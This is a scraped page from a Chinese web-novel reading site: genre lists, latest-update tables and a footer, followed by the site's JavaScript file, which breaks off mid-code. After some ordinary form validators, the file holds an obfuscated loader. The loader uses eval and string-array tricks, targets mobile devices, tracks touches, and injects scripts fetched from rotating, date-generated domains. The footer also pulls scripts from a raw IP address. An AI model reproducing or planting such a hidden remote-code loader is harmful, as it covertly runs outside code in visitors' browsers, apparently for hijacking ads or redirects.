title="白莲替身他人设崩了[穿书]">白莲替身他人设崩了[穿书]</a>/风雪添酒</li><li><a href="/wen/tu9O.html" title="娘子是道士">娘子是道士</a>/红刺北</li><li><a href="/wen/StcY.html" title="（快穿）你是我的">（快穿）你是我的</a>/清衫</li><li><a href="/wen/WSZ1.html" title="拯救美强惨前夫（快穿GB）">拯救美强惨前夫（快穿GB）</a>/明早早晚</li><li><a href="/wen/tfw9.html" title="兽世之我成了家庭煮夫">兽世之我成了家庭煮夫</a>/朦胧心羽</li><li><a href="/wen/tzkk.html" title="恶毒表妹后来成了国师">恶毒表妹后来成了国师</a>/藿香菇</li><li><a href="/wen/yQPL.html" title="八零位面淘宝主">八零位面淘宝主</a>/穆烟</li><li><a href="/wen/WxEP.html" title="偏执疯批掐腰哄！清冷宿主动了心">偏执疯批掐腰哄！清冷宿主动了心</a>/有鱼入舟</li></ul></div><div class="content"><h2>校园小说</h2><div class="top"><div class="image"><a href="/wen/WUWy.html" target="_blank" title="同桌，你真甜"><img data-lazy="//img.iziyuedu.com/preset_WUWy_16957.jpg?sm" alt="同桌，你真甜" author="枯蛊" /></a></div><dl><dt><a href="/wen/WUWy.html" title="同桌，你真甜">同桌，你真甜</a></dt><dd>晋江VIP完结 当前被收藏数：1126 营养液数：233 文章积分：15,362,258文案 裴书是高二...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/egd.html" title="重生一黑道女王">重生一黑道女王</a>/翼妖</li><li><a href="/wen/6k7.html" title="来口可爱尝尝鲜">来口可爱尝尝鲜</a>/牛皮</li><li><a href="/wen/Syid.html" title="初恋暗恋记事">初恋暗恋记事</a>/雾下菘</li><li><a href="/wen/S884.html" title="校霸的高岭之花[穿书]">校霸的高岭之花[穿书]</a>/清溪洗砚</li><li><a href="/wen/STP5.html" title="青春逆行">青春逆行</a>/万里龙城</li><li><a href="/wen/t5Qd.html" title="老攻他比我先重生">老攻他比我先重生</a>/宋优优</li><li><a href="/wen/Wwko.html" title="攻她真有病[快穿]">攻她真有病[快穿]</a>/桃花千千</li><li><a href="/wen/yuVO.html" title="我与伪娘的同居生活">我与伪娘的同居生活</a>/灵魂容器</li><li><a href="/wen/tN62.html" title="偏执男配的白月光[穿书]">偏执男配的白月光[穿书]</a>/水蜜桃味</li><li><a href="/wen/tnWF.html" title="快来做题">快来做题</a>/小吾君</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/wen/WvSR.html" target="_blank" title="这块冠军拼图强得离谱[电竞]"><img data-lazy="//img.iziyuedu.com/uploadfile/s/fIKT.jpg?sm" alt="这块冠军拼图强得离谱[电竞]" author="可乐鱼仔" /></a></div><dl><dt><a href="/wen/WvSR.html" title="这块冠军拼图强得离谱[电竞]">这块冠军拼图强得离谱[电竞]</a></dt><dd>晋江VIP 完结 总书评数：4898 当前被收藏数：4259 营养液数：24719 文章积分：126,0...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/ywu5.html" title="可以把爱还给我么">可以把爱还给我么</a>/K1N9</li><li><a href="/wen/SRAe.html" title="梦幻西游大主播">梦幻西游大主播</a>/懵比的小提莫</li><li><a href="/wen/WEvu.html" title="钓系游戏">钓系游戏</a>/印灼</li><li><a href="/wen/91494335.html" title="靠脸吃饭[快穿]">靠脸吃饭[快穿]</a>/夕夕里</li><li><a href="/wen/yo47.html" title="极品神农混花都">极品神农混花都</a>/超级老猪</li><li><a href="/wen/tlnt.html" title="（综漫同人）[综]我有特殊的上位技巧">（综漫同人）[综]我有特殊的上位技巧</a>/南极海豹</li><li><a href="/wen/tjth.html" title="（西幻）用歌声征服光明神">（西幻）用歌声征服光明神</a>/苏明沙</li><li><a href="/wen/txtj.html" title="我在逃生游戏里无限作死">我在逃生游戏里无限作死</a>/风愚者</li><li><a href="/wen/RJJ1.html" title="（综漫同人）禅院玩家爆改咒术界">（综漫同人）禅院玩家爆改咒术界</a>/肆有</li><li><a href="/wen/tIDG.html" title="生存游戏捡到活体ATM">生存游戏捡到活体ATM</a>/迟小晚</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/wen/yPvu.html" target="_blank" title="（瓶邪同人）陌路天涯/陌路时寻君，天涯处相伴"><img data-lazy="//img.iziyuedu.com/uploadfile/D/Qde.jpg?sm" alt="（瓶邪同人）陌路天涯/陌路时寻君，天涯处相伴" author="祭魂酒" /></a></div><dl><dt><a href="/wen/yPvu.html" title="（瓶邪同人）陌路天涯/陌路时寻君，天涯处相伴">（瓶邪同人）陌路天涯/陌路时寻君，天涯处相伴</a></dt><dd>《（瓶邪同人）陌路天涯/陌路时寻君，天涯处相伴》作者：祭魂酒/冷灰残烛动离情 文案 一生至少该有一次，为...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/WOYX.html" title="刑侦卷王九零升职记">刑侦卷王九零升职记</a>/南坡鱼</li><li><a href="/wen/ZYU.html" title="胸大有罪">胸大有罪</a>/秦守</li><li><a href="/wen/WEfz.html" title="公理之下">公理之下</a>/栖还</li><li><a href="/wen/y4Pk.html" title="（展昭同人）经年尘土">（展昭同人）经年尘土</a>/赏饭罚饿</li><li><a href="/wen/W6xP.html" title="双璧">双璧</a>/九月流火</li><li><a href="/wen/SPQi.html" title="她的美貌无人能及[快穿]">她的美貌无人能及[快穿]</a>/一段青</li><li><a href="/wen/WE9R.html" title="（盗墓同人）盗墓：吴家有个乖乖崽">（盗墓同人）盗墓：吴家有个乖乖崽</a>/心想事成jpg</li><li><a href="/wen/y0F2.html" title="（七五同人）SCI谜案集">（七五同人）SCI谜案集</a>/耳雅</li><li><a href="/wen/WPU7.html" title="穿成摄政王的替身男妻">穿成摄政王的替身男妻</a>/花笙酿</li><li><a href="/wen/402217699.html" title="现代异闻事件薄">现代异闻事件薄</a>/任意字</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/wen/1957829931.html" target="_blank" title="道师下山"><img data-lazy="//img.iziyuedu.com/preset_VcWq_51385.jpg?sm" alt="道师下山" author="闪闪发光" /></a></div><dl><dt><a href="/wen/1957829931.html" title="道师下山">道师下山</a></dt><dd>一点浩然气，千里快哉风。且看小道士混都市，如何除魔卫道快意恩仇！</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/nH2.html" title="采阴">采阴</a>/夜落影</li><li><a href="/wen/tqx.html" title="霸王神枪">霸王神枪</a>/萧瑟</li><li><a href="/wen/WeIM.html" title="团宠师妹总以为她是龙傲天">团宠师妹总以为她是龙傲天</a>/松庭</li><li><a href="/wen/yrP.html" title="修真界败类">修真界败类</a>/跃千愁</li><li><a href="/wen/toY8.html" title="穿成反派前未婚妻[穿书]">穿成反派前未婚妻[穿书]</a>/虞二两</li><li><a href="/wen/1280869601.html" title="陈风李佳佳">陈风李佳佳</a>/桔梗</li><li><a href="/wen/838673217.html" title="御鼎记">御鼎记</a>/柳语熙</li><li><a href="/wen/qoj.html" title="师傅 咱们不约">师傅 咱们不约</a>/挖坑只为你</li><li><a href="/wen/WX2x.html" title="戏精徒弟总犯上">戏精徒弟总犯上</a>/一只大鲨鱼</li><li><a href="/wen/159484887.html" title="斗罗之开局签到老婆小舞">斗罗之开局签到老婆小舞</a>/长生不老酱</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[都市小说]</span><span class="s2"><a href="/wen/RaQs.html" title="">不眠夜</a></span><span class="s3"><a href="/wen/RaQs/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">韦二竹</span><span class="s5">02-02 17:05</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/wen/RaQA.html" title="">为她沦陷</a></span><span class="s3"><a href="/wen/RaQA/43.html" target="_blank" title="">分章阅读 43</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 17:05</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/wen/RaQx.html" title="">春日梦想家</a></span><span class="s3"><a href="/wen/RaQx/140.html" target="_blank" title="">分章阅读 140</a></span><span class="s4">辞暮年</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[女强小说]</span><span class="s2"><a href="/wen/RaQY.html" title="">影后与她的钢琴家</a></span><span class="s3"><a href="/wen/RaQY/80.html" target="_blank" title="">分章阅读 80</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/wen/Ra8D.html" title="">长公主总在装穷装弱</a></span><span class="s3"><a href="/wen/Ra8D/215.html" target="_blank" title="">分章阅读 215</a></span><span class="s4">南樵渔人</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/wen/Ra8K.html" title="">被偏执白月光缠上了</a></span><span class="s3"><a href="/wen/Ra8K/221.html" target="_blank" title="">第 221 节</a></span><span class="s4">原味奶酪棒</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/wen/RaQB.html" title="">办公室内禁止调情</a></span><span class="s3"><a href="/wen/RaQB/242.html" target="_blank" title="">分章阅读 242</a></span><span class="s4">韦二竹</span><span class="s5">02-02 16:50</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/wen/RaQv.html" title="">我等你十五年</a></span><span class="s3"><a href="/wen/RaQv/71.html" target="_blank" title="">分章阅读 71</a></span><span class="s4">辞暮年</span><span class="s5">02-02 16:48</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/wen/RaQ6.html" title="">恐游Boss姐姐非要做我老婆</a></span><span class="s3"><a href="/wen/RaQ6/401.html" target="_blank" title="">第 401 节</a></span><span class="s4">竹香香</span><span class="s5">02-02 16:48</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/wen/Ra8J.html" title="">我还想她[重生]</a></span><span class="s3"><a href="/wen/Ra8J/391.html" target="_blank" title="">分章阅读 391</a></span><span class="s4">低绿枝</span><span class="s5">02-02 16:47</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/wen/RaQF.html" title="">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="s3"><a href="/wen/RaQF/173.html" target="_blank" title="">第 173 节</a></span><span class="s4">苜黎黎</span><span class="s5">02-02 15:56</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/wen/RaQL.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/wen/RaQL/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 15:51</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/wen/Rakl.html" title="">漂亮路人甲也能成万人迷吗？</a></span><span class="s3"><a href="/wen/Rakl/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">杰克猫咪</span><span class="s5">02-02 15:08</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/wen/Rak0.html" title="">炮灰攻又成万人迷了（快穿）</a></span><span class="s3"><a href="/wen/Rak0/198.html" target="_blank" title="">第 198 节</a></span><span class="s4">眠柒</span><span class="s5">02-02 15:08</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/wen/RaQU.html" title="">重生后对先生以下犯上</a></span><span class="s3"><a href="/wen/RaQU/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">我啃啃啃啃啃</span><span class="s5">02-02 14:52</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/wen/RaQS.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s3"><a href="/wen/RaQS/440.html" target="_blank" title="">第 440 节</a></span><span class="s4">许开</span><span class="s5">02-02 14:52</span></li><li><span class="s1">[种田文]</span><span class="s2"><a href="/wen/Rak4.html" title="">夫郎有喜[种田]</a></span><span class="s3"><a href="/wen/Rak4/564.html" target="_blank" title="">第 564 节</a></span><span class="s4">观君子</span><span class="s5">02-02 14:47</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/wen/RakQ.html" title="">樊笼寡欢</a></span><span class="s3"><a href="/wen/RakQ/156.html" target="_blank" title="">分章阅读 156</a></span><span class="s4">若寄</span><span class="s5">02-02 14:32</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/wen/RakT.html" title="">野系校草被教授捡回家</a></span><span class="s3"><a href="/wen/RakT/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">塘新线</span><span class="s5">02-02 13:17</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/wen/Rakj.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/wen/Rakj/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 13:17</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/wen/RaQs.html" title="">不眠夜</a></span><span class="s5">韦二竹</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/wen/RaQA.html" title="">为她沦陷</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">校园</span><span class="s2"><a href="/wen/RaQx.html" title="">春日梦想家</a></span><span class="s5">辞暮年</span></li><li><span class="s1">女强</span><span class="s2"><a href="/wen/RaQY.html" title="">影后与她的钢琴家</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">历史</span><span class="s2"><a href="/wen/Ra8D.html" title="">长公主总在装穷装弱</a></span><span class="s5">南樵渔人</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/wen/Ra8K.html" title="">被偏执白月光缠上了</a></span><span class="s5">原味奶酪棒</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/RaQB.html" title="">办公室内禁止调情</a></span><span class="s5">韦二竹</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/wen/RaQv.html" title="">我等你十五年</a></span><span class="s5">辞暮年</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/wen/RaQ6.html" title="">恐游Boss姐姐非要做我老婆</a></span><span class="s5">竹香香</span></li><li><span class="s1">重生</span><span class="s2"><a href="/wen/Ra8J.html" title="">我还想她[重生]</a></span><span class="s5">低绿枝</span></li><li><span class="s1">同人</span><span class="s2"><a href="/wen/RaQF.html" title="">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="s5">苜黎黎</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/wen/RaQL.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/wen/Rakl.html" title="">漂亮路人甲也能成万人迷吗？</a></span><span class="s5">杰克猫咪</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/wen/Rak0.html" title="">炮灰攻又成万人迷了（快穿）</a></span><span class="s5">眠柒</span></li><li><span class="s1">重生</span><span class="s2"><a href="/wen/RaQU.html" title="">重生后对先生以下犯上</a></span><span class="s5">我啃啃啃啃啃</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/wen/RaQS.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s5">许开</span></li><li><span class="s1">种田</span><span class="s2"><a href="/wen/Rak4.html" title="">夫郎有喜[种田]</a></span><span class="s5">观君子</span></li><li><span class="s1">古色</span><span class="s2"><a href="/wen/RakQ.html" title="">樊笼寡欢</a></span><span class="s5">若寄</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/wen/RakT.html" title="">野系校草被教授捡回家</a></span><span class="s5">塘新线</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/Rakj.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s5">小鲤纱</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//iziyuedu.com/" target="_blank">爱字阅读网</A><a href="//hk.iziyuedu.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/xiaoyuanxiaoshuo/" class="">校园小说</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/youxixiaoshuo/" class="">游戏小说</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/tuilixiaoshuo/" class="">推理小说</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//iziyuedu.com/xuniwangyou/" class="">虚拟网游</a><div class="clear"></div></div></div><script src="/5ymd3/318.wyt1c4"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.iziyuedu.com/">爱字阅读网</a>(iziyuedu.com) All Rights Reserved. <a href="//hk.iziyuedu.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/kmailsZ5A.png" alt="mail" /></a></p></div></div><script src="https://23.225.169.106:63456/xcdn8/js/_init.js?318"></script><script src="https://23.225.169.106:63456/xcdn8/www1/_common.js?318"></script><script use="13.071ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.iziyuedu.com/5ymd3/318.wyt1c4
body_size: 14636
content:
var USER_IP='3.135.231.53'/*www.iziyuedu.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function qrvhlpfo(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var 